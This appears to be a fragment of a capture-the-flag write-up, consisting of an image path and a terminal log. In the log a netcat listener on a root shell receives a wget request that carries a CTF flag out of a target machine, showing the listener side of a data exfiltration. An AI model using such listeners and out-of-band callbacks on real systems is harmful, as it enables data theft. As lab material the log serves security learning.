 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 124.222.173.163:33360
GET /flag{n0D3_1s_V3rY_v3Ry_very_v3rY_Fun_1sNt_it} HTTP/1.1
Host: 8.129.42.140:3307
User-Agent: Wget
Connection: close